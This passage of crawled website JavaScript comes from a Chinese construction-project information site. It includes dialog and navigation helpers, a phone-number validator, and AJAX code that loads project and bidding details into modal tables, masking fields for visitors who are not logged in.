        var currentIndex = $("#detailList input[value=" + currentId + "]").closest("tr").index();

        if (count == 1) {
            $(".prev").css("display", "none");
            $(".next").css("display", "none");
        }
        else {
            if (currentIndex == 1) {
                $(".prev").css("display", "none");
                $(".next").css("display", "block");
                var tmpIndex = (parseInt(currentIndex) + 1);
                $(".next").attr("targetid", $("#detailList tr:eq(" + tmpIndex + ")").find("td input[name=area]").val());
            }
            else if (currentIndex == count) {
                $(".prev").css("display", "block");
                $(".next").css("display", "none");
                var tmpIndex = (parseInt(currentIndex) - 1);
                $(".prev").attr("targetid", $("#detailList tr:eq(" + tmpIndex + ")").find("td input[name=area]").val());
            }
            else {
                $(".prev").css("display", "block");
                $(".next").css("display", "block");
                var tmpIndex = parseInt(currentIndex) - 1;
                $(".prev").attr("targetid", $("#detailList tr:eq(" + tmpIndex + ")").find("td input[name=area]").val());
                tmpIndex = parseInt(currentIndex) + 1;
                $(".next").attr("targetid", $("#detailList tr:eq(" + tmpIndex + ")").find("td input[name=area]").val());
            }
        }

    },
    SearchByCompanyName: function (companyname) {
        $.post("../Public/SearchCompanyInfo.ashx", { company: companyname }, function (data) {
            $("#dialog").html(data);

            $("#dialog").dialog("destroy").dialog({
                autoOpen: false,
                bgiframe: true,
                modal: true,
                width: 620,
                title: companyname + '相关信息'
            });

            $("#dialog").dialog("open");
        });

    },
    savetohomeBySingle: function (eid) {
        $("#saveToHome").attr("targetid", eid);
    }

};


//参与者弹出层
$(function () {


    $("table.evod tr:even").css('background', '#f6f6f6');

    $("table.evod tr.forcecolor").css('background', '#0e94e0');

    if ($.browser.msie && $.browser.version <= 6) {
        $('.PopupLayer').css('position', 'absolute');
    };
    $('.PopupLayer').css({ 'top': $('.PopupLayer').outerHeight() * (-1) + 'px', 'opacity': 0 });






    $(document).on("click", "#close", function () { notice_hidden(); });

    $(document).on("click", ".open", function () {
        var href = $(this).attr("link");
        $.post("/Projects/Handler/ProjectHandler.ashx?action=actorName&v="+Math.random(1), { actorName: $(this).attr("title"), type: $(this).attr("type"), link: href }, function (data) {
            if (data == "1") {
                window.open(href);
            } else {
              
                check();
                $(".PopupLayer").html(data); notice_show();
            }
        });

    });

    $(document).on("click", ".bopen", function () {
        window.open($(this).attr("title"));
    });

    $(window).resize(function () {
        check();
    });

});

function check() {
    var kk = $(".PopupLayer").outerHeight() * -1, ww = $(document).height(), qq = parseInt($(".PopupLayer").css("top"));
    if (qq == kk || qq == ww) {
        return;
    } else {
        var browser_visible_region_height = document.documentElement.clientHeight;
        var element_height = $('.PopupLayer').outerHeight();
        var element_show_top = (browser_visible_region_height - element_height) / 2;
        $(".PopupLayer").stop(true).animate({ top: element_show_top }, 800);
    }
}

function notice_show() {
    //$(".PopupLayer").css("display", "block");

    var browser_visible_region_height = document.documentElement.clientHeight;
    var element_height = $('.PopupLayer').outerHeight();
    var element_show_top = (browser_visible_region_height - element_height) / 2;

    $(".PopupLayer").stop(true).animate({ top: element_show_top, opacity: 1 }, 0); //

}

function notice_hidden() {
    var browser_visible_region_height = document.documentElement.clientHeight;
    var element_height = $('.PopupLayer').outerHeight();
    var element_show_top = (browser_visible_region_height - element_height) / 2;
    var ee = -element_height;
    $(".PopupLayer").stop(true).animate({ top: ee, opacity: 0 }, 0);
    //$(".PopupLayer").css("display", "none");
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/phoneValidator.js?_=1768521782997
body_size: 1209
content:

// 国内及国际手机号正则规则库
let PHONE_RULES = {
    CN: "^1[3-9]\\d{9}$", // 中国大陆
    US: "^(\\+1)?[2-9]\\d{2}[2-9]\\d{6}$", // 美国
    HK: "^(\\+852)?[569]\\d{3}\\d{4}$" // 香港
}

//async function loadJson(url) {
//    const response = await fetch(url);
//    return await response.json();
//}

//// 使用示例 
//loadJson('/Config/phoneValidator.json').then(data => {
//    console.log(data);
//    // 根据设置改变PHONE_RULES
//    PHONE_RULES.CN = data.PHONE_RULES_CONTENT.CN;
//    PHONE_RULES.US = data.PHONE_RULES_CONTENT.US;
//    PHONE_RULES.HK = data.PHONE_RULES_CONTENT.HK;
//});





// 错误类型枚举
const ERROR_CODE = {
    EMPTY: 'PHONE_EMPTY',
    INVALID: 'PHONE_INVALID',
    UNSUPPORTED_REGION: 'UNSUPPORTED_REGION'
}

/**
 * 手机号验证核心方法
 * @param {string} phone - 待验证手机号
 * @param {string} [region='CN'] - 国家/地区码
 * @returns {{isValid: boolean, error?: string}}
 */
function validatePhone(phone, region = 'CN') {
    if (!phone?.trim()) {
        return { isValid: false, error: ERROR_CODE.EMPTY }
    }

    const rule = new RegExp(PHONE_RULES[region]);

   /* rule = rule.replace(/\\/g, '\\')*/

    if (!rule) {
        return { isValid: false, error: ERROR_CODE.UNSUPPORTED_REGION }
    }
 

    const isValid = rule.test(phone.trim())
    return isValid
        ? { isValid: true }
        : { isValid: false, error: ERROR_CODE.INVALID }
}

/**
 * 获取友好错误提示
 * @param {string} errorCode
 * @param {string} [lang='zh']
 */
function getErrorMessage(errorCode, lang = 'zh') {
    const messages = {
        zh: {
            [ERROR_CODE.EMPTY]: '请输入手机号码',
            [ERROR_CODE.INVALID]: '手机号格式不正确',
            [ERROR_CODE.UNSUPPORTED_REGION]: '暂不支持该地区手机号验证'
        },
        en: {
            [ERROR_CODE.EMPTY]: 'Phone number required',
            [ERROR_CODE.INVALID]: 'Invalid phone format',
            [ERROR_CODE.UNSUPPORTED_REGION]: 'Unsupported region'
        }
    }
    return messages[lang]?.[errorCode] || 'Unknown error'
}




//function validatePhoneNumber(phoneNumber) {
//    // 国内手机号正则表达式
//    const chinaRegex = /^1[3-9]\d{9}$/;
//    // 国际手机号简单正则表达式
//    const internationalRegex = /^\+\d{1,15}$/;

//    if (chinaRegex.test(phoneNumber)) {
//        return "中国手机号有效";
//    } else if (internationalRegex.test(phoneNumber)) {
//        return "国际手机号有效";
//    }
//    return "手机号无效";
//}

// 测试
//console.log(validatePhoneNumber("13800138000"));
//console.log(validatePhoneNumber("+1234567890"));  

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/Inner.js?v=20260116034216
body_size: 9193
content:
//进展信息显示
function openinfoDetail(id, protype, eventsid) {
    //拟在建信息
    var proPTitle = document.getElementById("projectTitle" + eventsid).innerText;

    var proArea = document.getElementById("area" + eventsid).innerText;
    // var proIndustry = document.getElementById("Industry").innerText;
    var proAddDate = document.getElementById("AddDate" + eventsid).innerText;
    var proPjectNewestDate = document.getElementById("projectNewestDate" + eventsid).innerText;
    var proChinaCompany = document.getElementById("projectOwner" + eventsid).innerHTML;
    //var proProject_Zzcyfs = document.getElementById("Project_Zzcyfs" + eventsid).innerText;
    var proPhase = document.getElementById("Phase" + eventsid).innerText;

    document.getElementById("proPTitle").innerText = proPTitle;
    document.getElementById("proArea").innerText = proArea;
    document.getElementById("proPjectNewestDate").innerText = proPjectNewestDate;
    //document.getElementById("proIndustry").innerText = proIndustry;
    document.getElementById("proAddDate").innerText = proAddDate;
    //document.getElementById("proProject_Zzcyfs").innerText = proProject_Zzcyfs;
    document.getElementById("proPhase").innerText = proPhase;





    if ($("#dialog_export").length > 0) {
        var parent = document.getElementById("Dialog_Detail");
        var son = document.getElementById("dialog_export");
        parent.removeChild(son);
    }

    if ($("#dialog_export").length == 0) {
        var newchild = document.createElement("a");
        newchild.setAttribute('href', "javascript: output_export('" + id + "','dialog_export','" + eventsid + "');");
        newchild.setAttribute('class', "export");
        newchild.setAttribute('id', "dialog_export");
        newchild.innerHTML = "<span class='divspanTitle'>导出word</span>";
        document.getElementById("Dialog_Detail").appendChild(newchild);
    }

    //标讯信息
    $.ajax({
        type: "GET",
        url: "/DynamicTopic/GetBiddingDetailByIds.aspx",
        data: {
            ids: id,
            nzjid: eventsid,
            protype: protype,
            type: "Nzj"
        },
        dataType: "json", //预期服务器返回的数据
        success: function (data) {

            var obj;
            //data = eval('(' + data + ')');

            if (data != null) {
                if (data.nzj == "no" || data.pro == "no" || data.pro[0].Title == undefined) {
                    qikoo.dialog.alert3("暂无进展");
                    return;

                }
            }


            var nzjobj = data.nzj[0];
            var proobj = data.pro[0];
            var loginstate = data.loginstate;



            //动态tabelID

            var Proid = "Dialog_Detail_table";

            //第一步 对可见 tr 做初始化 附加 属性 trdisplay=1

            var initDisplaytr = $("#" + Proid + "").find("tr");

            //去除img
            $("#" + Proid + " tr:first").find("img").remove();
            //去除属性trdisplay
            initDisplaytr.attr("trdisplay", "");
            //去除css的display
            initDisplaytr.attr("display", "");
            //去除td里的内容
            var initDisplaytrPro = $("#" + Proid + " tr[id^='TRpro']");

            initDisplaytrPro.each(function (i) {
                $(this).find('td:last')[0].innerHTML = "";
            });


            switch (nzjobj.manageMode) {
                case "传统":
                    //传统 显示                  
                    if (loginstate == 0) {
                        document.getElementById("TRproChinaCompanyChongTong").style.display = "";
                        document.getElementById("proChinaCompanyChongTong").innerText = "***";
                    }
                    else {
                        if (nzjobj.Project_Owner.length > 0) {

                            document.getElementById("TRproChinaCompanyChongTong").style.display = "";
                            document.getElementById("proChinaCompanyChongTong").innerHTML = nzjobj.Project_Owner;
                        }
                        else {
                            document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                        }
                    }
                    //PPP 隐藏
                    document.getElementById("TRproPPPImplementAgency").style.display = "none";
                    document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                    document.getElementById("TRproPPPProjectCompany").style.display = "none";
                    //EPC 隐藏
                    document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                    document.getElementById("TRproEPCUnit").style.display = "none";
                    break;
                case "PPP":
                    //传统 隐藏
                    document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                    //PPP 显示
                    if (loginstate == 0) {
                        document.getElementById("TRproPPPImplementAgency").style.display = "";
                        document.getElementById("proPPPImplementAgency").innerText = "***";
                        document.getElementById("TRproPPPSocialCapitalSide").style.display = "";
                        document.getElementById("proPPPSocialCapitalSide").innerText = "***";
                        document.getElementById("TRproPPPProjectCompany").style.display = "";
                        document.getElementById("proPPPProjectCompany").innerText = "***";
                    }
                    else {
                        if (nzjobj.PPPImplementAgency.length > 0) {
                            document.getElementById("TRproPPPImplementAgency").style.display = "";
                            document.getElementById("proPPPImplementAgency").innerText = nzjobj.PPPImplementAgency;
                        }
                        else {
                            document.getElementById("TRproPPPImplementAgency").style.display = "none";
                        }
                        if (nzjobj.PPPSocialCapitalSide.length > 0) {
                            document.getElementById("TRproPPPSocialCapitalSide").style.display = "";
                            document.getElementById("proPPPSocialCapitalSide").innerText = nzjobj.PPPSocialCapitalSide;
                        }
                        else {
                            document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                        }
                        if (nzjobj.PPPSocialCapitalSide.length > 0) {
                            document.getElementById("TRproPPPProjectCompany").style.display = "";
                            document.getElementById("proPPPProjectCompany").innerHTML = nzjobj.PPPProjectCompany;

                        }
                        else {
                            document.getElementById("TRproPPPProjectCompany").style.display = "none";
                        }
                    }


                    //EPC 隐藏
                    document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                    document.getElementById("TRproEPCUnit").style.display = "none";
                    break;
                case "EPC":
                    //传统 隐藏
                    document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                    //PPP 隐藏
                    document.getElementById("TRproPPPImplementAgency").style.display = "none";
                    document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                    document.getElementById("TRproPPPProjectCompany").style.display = "none";
                    //EPC 显示
                    if (loginstate == 0) {
                        document.getElementById("TRproChinaCompanyEPC").style.display = "";
                        document.getElementById("proChinaCompanyEPC").innerText = "***";
                        document.getElementById("TRproEPCUnit").style.display = "";
                        document.getElementById("proEPCUnit").innerText = "***";
                    }
                    else {
                        if (nzjobj.Project_Owner.length > 0) {
                            document.getElementById("TRproChinaCompanyEPC").style.display = "";
                            document.getElementById("proChinaCompanyEPC").innerHTML = nzjobj.Project_Owner;
                        }
                        else {
                            document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                        }
                        if (nzjobj.EPCUnit.length > 0) {
                            document.getElementById("TRproEPCUnit").style.display = "";
                            document.getElementById("proEPCUnit").innerHTML = nzjobj.EPCUnit;
                        }
                        else {
                            document.getElementById("TRproEPCUnit").style.display = "none";
                        }
                    }
                    break;
            }


            //重跑属性逻辑
            initDisplaytrPro.each(function (i) {
                //alert($(this).attr("trdisplay"));
                if ($(this).css("display") != "none") {
                    $(this).attr("trdisplay", "1");
                }
            });

            if ($("#" + Proid + "").find("tr").length > 1) {
                TabelSimpleClose(Proid);
            }

            //每次加载时将div中的内容全部清空
            document.getElementById("Multi_BX").innerHTML = "";

            //动态添加div
            var addContentHtml = "<h1 id='proTitle" + "0" + "'></h1>"
                + "<div id='proAdddate" + "0" + "' style='width:100%;color:#0e94e0;text-align:center'  ></div></br>"
                + "<div id='proDescription" + "0" + "'></div></br>";

            $("#Multi_BX").append(addContentHtml);
            document.getElementById("Multi_BX").style.width = '980px';


            document.getElementById("proTitle0").innerText = proobj.Title;
            document.getElementById("proAdddate0").innerText = "本条跟踪日期：（" + proobj.AddDate.substring(0, 10) + "）";

            if (proobj.description != undefined) {
                document.getElementById("Multi_BX").style.height = '';
                document.getElementById("Multi_BX").style.overflowY = 'hidden';
                document.getElementById("proDescription0").innerHTML = proobj.description;
            }


            var h; //高度
            var w; //宽度

            var htitle = document.getElementById("proTitle0");
            var hadddate = document.getElementById("proAdddate0");
            var hdescription = document.getElementById("proDescription0");
            h = htitle.offsetHeight + hadddate.offsetHeight + hdescription.offsetHeight;

            var img = document.getElementById("proDescription0").getElementsByTagName("img");

            if (h < 140) {
                h = h + 2 + "px";
                if (img != null && img != '') {
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = "400px";
                    document.getElementById("divH").style.height = '600px';//调整高度
                }
                else {
                    document.getElementById("proDescription0").style.overflowY = 'hidden'; //隐藏滚动条
                    document.getElementById("proDescription0").style.height = h;
                    document.getElementById("divH").style.height = '400px';//调整高度
                }

            } else {
                document.getElementById("divH").style.height = '600px';

                var divheight;//整个div的高度
                divheight = document.getElementById("divH").offsetHeight;

                if (divheight > 600) {
                    var newheight = 450 - (divheight - 600) - 30;
                    newheight = newheight + "px";
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = newheight;
                }
                else {
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = '450px';
                }

            }


            //打开弹窗
            document.getElementById("open-modal").style.visibility = "visible";
            document.getElementsByClassName("mod-dialog-bg")[0].style.visibility = "visible";
            document.getElementById("openinfo").click();

        }
        //,
        //complete: function (data) {
        //    //请求完成的处理
        //    //alert("complete");
        //},
        //error: function (XMLHttpRequest, textStatus, errorThrown) {
        //    alert("请求对象XMLHttpRequest: " + XMLHttpRequest);
        //    alert("错误类型textStatus: " + textStatus);
        //    alert("异常对象errorThrown: " + errorThrown);
        //}

    });
}



//进展信息显示
function openinfo(nzjid, proid, protype) {
    $.ajax({
        type: "GET",
        url: "/DynamicTopic/GetBiddingDetailByIds.aspx",
        data: {
            nzjid: nzjid,
            proid: proid,
            protype: protype,
            type: "Pro"
        },
        dataType: "json", //预期服务器返回的数据
        success: function (data) {
            data = eval('(' + data + ')');

            if (data.nzj == "no" || data.pro == "no" || data.pro[0].Title == undefined) {
                qikoo.dialog.alert3("暂无进展");
                return;
            }
            var nzjobj = data.nzj[0];
            var proobj = data.pro[0];
            var loginstate = data.loginstate;
            var des = "<span>如果您是会员，请点击这里<a href='http://www.bhi123.com.cn/Login/login.aspx?prev=http://gb.bhi123.com.cn/DynamicTopic/Bidding_AbroadDetail.aspx?id=31765385'>[登录]</a></span><br><span> 如果您还不是会员，请查看<a href='http://www.bhi123.com.cn/HelpCenter/test.aspx'>[项目样本]</a>，或者点击这里<a href='http://www.bhi123.com.cn/Login/Register.aspx'>[免费注册]</a></span><br><span> 更多详情，请了解<a target='_blank' href='http://www.bhi123.com.cn/HelpCenter/norm.aspx'>[会员服务内容]</a></span><br><span>如果您需要解决登录及其他问题，请您与中国拟在建项目网联系，咨询热线：010-68570774 / 68570776</span></td>";


            //拟在建信息
            document.getElementById("proPTitle").innerText = nzjobj.Project_Title;
            document.getElementById("proArea").innerText = loginstate == 0 ? "***" : nzjobj.SonArea;
            //document.getElementById("proIndustry").innerText = nzjobj.Industry;
            document.getElementById("proAddDate").innerText = nzjobj.AddDate;
            document.getElementById("proPjectNewestDate").innerText = nzjobj.projectNewestDate;

            //document.getElementById("proProject_Zzcyfs").innerText = nzjobj.Project_Zzcyfs;
            document.getElementById("proPhase").innerText = loginstate == 0 ? "***" : nzjobj.Phase;


            //动态tabelID

            var Proid = "Dialog_Detail_table";

            //第一步 对可见 tr 做初始化 附加 属性 trdisplay=1

            var initDisplaytr = $("#" + Proid + "").find("tr");

            //去除img
            $("#" + Proid + " tr:first").find("img").remove();
            //去除属性trdisplay
            initDisplaytr.attr("trdisplay", "");
            //去除css的display
            initDisplaytr.attr("display", "");
            //去除td里的内容
            var initDisplaytrPro = $("#" + Proid + " tr[id^='TRpro']");

            initDisplaytrPro.each(function (i) {
                $(this).find('td:last')[0].innerHTML = "";
            });



            switch (nzjobj.manageMode) {
                case "传统":
                    //传统 显示                  
                    if (loginstate == 0) {
                        document.getElementById("TRproChinaCompanyChongTong").style.display = "";
                        document.getElementById("proChinaCompanyChongTong").innerText = "***";
                    }
                    else {
                        if (nzjobj.Project_Owner.length > 0) {
                            document.getElementById("TRproChinaCompanyChongTong").style.display = "";
                            document.getElementById("proChinaCompanyChongTong").innerText = nzjobj.Project_Owner;
                        }
                        else {
                            document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                        }
                    }
                    //PPP 隐藏
                    document.getElementById("TRproPPPImplementAgency").style.display = "none";
                    document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                    document.getElementById("TRproPPPProjectCompany").style.display = "none";
                    //EPC 隐藏
                    document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                    document.getElementById("TRproEPCUnit").style.display = "none";
                    break;
                case "PPP":
                    //传统 隐藏
                    document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                    //PPP 显示
                    if (loginstate == 0) {
                        document.getElementById("TRproPPPImplementAgency").style.display = "";
                        document.getElementById("proPPPImplementAgency").innerText = "***";
                        document.getElementById("TRproPPPSocialCapitalSide").style.display = "";
                        document.getElementById("proPPPSocialCapitalSide").innerText = "***";
                        document.getElementById("TRproPPPProjectCompany").style.display = "";
                        document.getElementById("proPPPProjectCompany").innerText = "***";
                    }
                    else {
                        if (nzjobj.PPPImplementAgency.length > 0) {
                            document.getElementById("TRproPPPImplementAgency").style.display = "";
                            document.getElementById("proPPPImplementAgency").innerText = nzjobj.PPPImplementAgency;
                        }
                        else {
                            document.getElementById("TRproPPPImplementAgency").style.display = "none";
                        }
                        if (nzjobj.PPPSocialCapitalSide.length > 0) {
                            document.getElementById("TRproPPPSocialCapitalSide").style.display = "";
                            document.getElementById("proPPPSocialCapitalSide").innerText = nzjobj.PPPSocialCapitalSide;
                        }
                        else {
                            document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                        }
                        if (nzjobj.PPPSocialCapitalSide.length > 0) {
                            document.getElementById("TRproPPPProjectCompany").style.display = "";
                            document.getElementById("proPPPProjectCompany").innerText = nzjobj.PPPProjectCompany;
                        }
                        else {
                            document.getElementById("TRproPPPProjectCompany").style.display = "none";
                        }
                    }


                    //EPC 隐藏
                    document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                    document.getElementById("TRproEPCUnit").style.display = "none";
                    break;
                case "EPC":
                    //传统 隐藏
                    document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                    //PPP 隐藏
                    document.getElementById("TRproPPPImplementAgency").style.display = "none";
                    document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                    document.getElementById("TRproPPPProjectCompany").style.display = "none";
                    //EPC 显示
                    if (loginstate == 0) {
                        document.getElementById("TRproChinaCompanyEPC").style.display = "";
                        document.getElementById("proChinaCompanyEPC").innerText = "***";
                        document.getElementById("TRproEPCUnit").style.display = "";
                        document.getElementById("proEPCUnit").innerText = "***";
                    }
                    else {
                        if (nzjobj.Project_Owner.length > 0) {
                            document.getElementById("TRproChinaCompanyEPC").style.display = "";
                            document.getElementById("proChinaCompanyEPC").innerText = nzjobj.Project_Owner;
                        }
                        else {
                            document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                        }
                        if (nzjobj.EPCUnit.length > 0) {
                            document.getElementById("TRproEPCUnit").style.display = "";
                            document.getElementById("proEPCUnit").innerText = nzjobj.EPCUnit;
                        }
                        else {
                            document.getElementById("TRproEPCUnit").style.display = "none";
                        }
                    }
                    break;
            }

            //重跑属性逻辑
            initDisplaytrPro.each(function (i) {
                //alert($(this).attr("trdisplay"));
                if ($(this).css("display") != "none") {
                    $(this).attr("trdisplay", "1");
                }
            });

            if ($("#" + Proid + "").find("tr").length > 1) {
                TabelSimpleClose(Proid);
            }

            //标讯信息

            //每次加载时将div中的内容全部清空
            document.getElementById("Multi_BX").innerHTML = "";
            var logindiv = loginstate == 0 ? "<div id='proDescription" + "0" + "'></div></br>" : "<div id='proDescription" + "0" + "' style='text-align:center' ></div></br>";
            //动态添加div
            var addContentHtml = "<h1 id='proTitle" + "0" + "'></h1>"
                + "<div id='proAdddate" + "0" + "' style='width:100%;color:#0e94e0;text-align:center'  ></div></br>"
                + logindiv;

            $("#Multi_BX").append(addContentHtml);
            document.getElementById("Multi_BX").style.width = '980px';

            document.getElementById("proTitle0").innerText = proobj.Title;
            document.getElementById("proAdddate0").innerText = "本条跟踪日期：（" + proobj.AddDate.substring(0, 10) + "）";

            if (proobj.description != undefined) {
                document.getElementById("Multi_BX").style.height = '';
                document.getElementById("Multi_BX").style.overflowY = 'hidden';
                document.getElementById("proDescription0").innerHTML = loginstate == 0 ? des : proobj.description;
            }

            var h; //高度
            var w; //宽度

            var htitle = document.getElementById("proTitle0");
            var hadddate = document.getElementById("proAdddate0");
            var hdescription = document.getElementById("proDescription0");
            h = htitle.offsetHeight + hadddate.offsetHeight + hdescription.offsetHeight;
            /* var imgheight = $("#proDescription0").find("img")[0];*/
            var img = document.getElementById("proDescription0").getElementsByTagName("img");
            //if (img.length > 0) {
            //    alert(img.length)
            //}

            if (h < 140) {
                h = h + 2 + "px";
                if (img != null && img != '') {
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = "400px";
                    document.getElementById("divH").style.height = '600px';//调整高度
                }
                else {
                    document.getElementById("proDescription0").style.overflowY = "hidden";
                    document.getElementById("proDescription0").style.height = h;
                    document.getElementById("divH").style.height = '400px';//调整高度
                }


            } else {
                document.getElementById("divH").style.height = '600px';

                var divheight;//整个div的高度
                divheight = document.getElementById("divH").offsetHeight;

                if (divheight > 600) {
                    var newheight = "0";
                    if (nzjobj.Project_Owner.length > 50) {
                        newheight = 450 - (divheight - 600) - 30;
                    }
                    else {
                        newheight = 450 - (divheight - 600) - 10;
                    }
                    // var newheight = 450 - (divheight -600) - 10;
                    newheight = newheight + "px";

                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = newheight;

                }
                else {
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = '400px';
                }

            }


            //打开弹窗
            document.getElementById("open-modal").style.visibility = "visible";
            document.getElementsByClassName("mod-dialog-bg")[0].style.visibility = "visible";
            document.getElementById("openinfo").click();

        }
        //,
        //complete: function (data) {
        //    //请求完成的处理
        //    //alert("complete");
        //},
        //error: function (XMLHttpRequest, textStatus, errorThrown) {
        //    alert("请求对象XMLHttpRequest: " + XMLHttpRequest);
        //    alert("错误类型textStatus: " + textStatus);
        //    alert("异常对象errorThrown: " + errorThrown);
        //}
    });

}


//多条进展信息显示
function openMultiinfo(nzjid, proid, protype, flag, wbid) {
    $.ajax({
        type: "POST",
        url: "/DynamicTopic/GetBiddingDetailByIds.aspx",
        data: {
            //nzjid: "27286517",
            //proid: "31011868,31011867",
            nzjid: nzjid,
            proid: proid,
            protype: protype,
            type: "Pro",
            flag: flag,
            wbid: wbid
        },
        dataType: "json", //预期服务器返回的数据
        success: function (data) {
            //data = eval('(' + data + ')');
            if (data.nzj == "no" || data.pro == "no" || data.pro[0].Title == undefined) {
                qikoo.dialog.alert3("暂无进展");
                return;
            }

            var nzjobj = data.nzj[0];
            var proobj = data.pro;
            var loginstate = data.loginstate;
            if ($("#dialog_export").length > 0) {
                var parent = document.getElementById("Dialog_Detail");
                var son = document.getElementById("dialog_export");
                parent.removeChild(son);
            }

            if ($("#dialog_export").length == 0) {

                var newchild = document.createElement("a");
                newchild.setAttribute('href', "javascript: output_export('" + proid.substring(0, proid.length - 1) + "','dialog_export','" + nzjid + "');");
                newchild.setAttribute('class', "export");
                newchild.setAttribute('id', "dialog_export");
                newchild.innerHTML = "<span class='divspanTitle'>导出word</span>";
                document.getElementById("Dialog_Detail").appendChild(newchild);
            }

            //拟在建信息
            document.getElementById("proPTitle").innerHTML = nzjobj.Project_Title;
            document.getElementById("proArea").innerHTML = nzjobj.SonArea;
            //document.getElementById("proIndustry").innerText = nzjobj.Industry;
            document.getElementById("proAddDate").innerHTML = nzjobj.AddDate;
            document.getElementById("proPjectNewestDate").innerHTML = nzjobj.projectNewestDate;
            //document.getElementById("proProject_Zzcyfs").innerText = nzjobj.Project_ZzcyfsFirst;
            document.getElementById("proPhase").innerHTML = nzjobj.Phase;




            //标讯信息


            //动态tabelID

            var Proid = "Dialog_Detail_table";

            //第一步 对可见 tr 做初始化 附加 属性 trdisplay=1

            var initDisplaytr = $("#" + Proid + "").find("tr");

            //去除img
            $("#" + Proid + " tr:first").find('img').remove();   //清除图片          
            //去除属性trdisplay
            initDisplaytr.attr("trdisplay", "0");
            //去除css的display
            initDisplaytr.css("display", "");
            //去除td里的内容
            var initDisplaytrPro = $("#" + Proid + " tr[id^='TRpro']");

            initDisplaytrPro.each(function (i) {
                $(this).find('td:last')[0].innerHTML = "";
            });


            switch (nzjobj.manageMode) {
                case "传统":
                    //传统 显示                  
                    if (loginstate == 0) {
                        document.getElementById("TRproChinaCompanyChongTong").style.display = "";
                        document.getElementById("proChinaCompanyChongTong").innerText = "***";
                    }
                    else {
                        if (nzjobj.Project_Owner.length > 0) {
                            document.getElementById("TRproChinaCompanyChongTong").style.display = "";
                            document.getElementById("proChinaCompanyChongTong").innerHTML = nzjobj.Project_Owner;
                        }
                        else {
                            document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                        }
                    }
                    //PPP 隐藏
                    document.getElementById("TRproPPPImplementAgency").style.display = "none";
                    document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                    document.getElementById("TRproPPPProjectCompany").style.display = "none";
                    //EPC 隐藏
                    document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                    document.getElementById("TRproEPCUnit").style.display = "none";
                    break;
                case "PPP":
                    //传统 隐藏
                    document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                    //PPP 显示
                    if (loginstate == 0) {
                        document.getElementById("TRproPPPImplementAgency").style.display = "";
                        document.getElementById("proPPPImplementAgency").innerText = "***";
                        document.getElementById("TRproPPPSocialCapitalSide").style.display = "";
                        document.getElementById("proPPPSocialCapitalSide").innerText = "***";
                        document.getElementById("TRproPPPProjectCompany").style.display = "";
                        document.getElementById("proPPPProjectCompany").innerText = "***";
                    }
                    else {
                        if (nzjobj.PPPImplementAgency.length > 0) {
                            document.getElementById("TRproPPPImplementAgency").style.display = "";
                            document.getElementById("proPPPImplementAgency").innerHTML = nzjobj.PPPImplementAgency;
                        }
                        else {
                            document.getElementById("TRproPPPImplementAgency").style.display = "none";
                        }
                        if (nzjobj.PPPSocialCapitalSide.length > 0) {
                            document.getElementById("TRproPPPSocialCapitalSide").style.display = "";
                            document.getElementById("proPPPSocialCapitalSide").innerHTML = nzjobj.PPPSocialCapitalSide;
                        }
                        else {
                            document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                        }
                        if (nzjobj.PPPSocialCapitalSide.length > 0) {
                            document.getElementById("TRproPPPProjectCompany").style.display = "";
                            document.getElementById("proPPPProjectCompany").innerHTML = nzjobj.PPPProjectCompany;
                        }
                        else {
                            document.getElementById("TRproPPPProjectCompany").style.display = "none";
                        }
                    }


                    //EPC 隐藏
                    document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                    document.getElementById("TRproEPCUnit").style.display = "none";
                    break;
                case "EPC":
                    //传统 隐藏
                    document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                    //PPP 隐藏
                    document.getElementById("TRproPPPImplementAgency").style.display = "none";
                    document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                    document.getElementById("TRproPPPProjectCompany").style.display = "none";
                    //EPC 显示
                    if (loginstate == 0) {
                        document.getElementById("TRproChinaCompanyEPC").style.display = "";
                        document.getElementById("proChinaCompanyEPC").innerText = "***";
                        document.getElementById("TRproEPCUnit").style.display = "";
                        document.getElementById("proEPCUnit").innerText = "***";
                    }
                    else {
                        if (nzjobj.Project_Owner.length > 0) {
                            document.getElementById("TRproChinaCompanyEPC").style.display = "";
                            document.getElementById("proChinaCompanyEPC").innerHTML = nzjobj.Project_Owner;
                        }
                        else {
                            document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                        }
                        if (nzjobj.EPCUnit.length > 0) {
                            document.getElementById("TRproEPCUnit").style.display = "";
                            document.getElementById("proEPCUnit").innerHTML = nzjobj.EPCUnit;
                        }
                        else {
